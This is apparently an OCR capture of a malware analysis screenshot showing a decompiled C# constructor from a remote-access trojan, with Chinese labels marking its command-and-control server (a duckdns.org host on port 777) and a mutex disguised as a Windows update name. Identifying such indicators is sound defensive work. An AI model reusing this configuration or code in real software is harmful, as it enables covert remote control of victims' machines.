 1 // Nuclear_Explosion.Atomic
2 // Token: 0x06000006 RID: 6 RVA: 0x00002258 File Offset: 0x00000458
3 public Atomic()
4 {
5 Class2.gftJ50TzBq7be();
6 base..ctor();
7 this.OW = false;
8 this.C = null;
9 this.Cn = false;
10 this.SC = new Thread(new ThreadStart(this.MAC), 1);
11 this.PT = new Thread(new ThreadStart(this.Pin));
12 this.INST = new Thread(new ThreadStart(this.INS));
C&C服务器
13 this.I = 1;
14 this.MS = 0;
15 this.Hosts = Strings.Split("meandmyjoggar.duckdns.org,", ",", -1, CompareMethod.Binary);
16 this.Ports = Strings.Split("777,", ",", -1, CompareMethod.Binary);
17 this.ID = "SE9URUlTIE5PVk9T";
18 this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
19 this.H = 0;
互斥体名称
20 this.P = 0;
21 }
22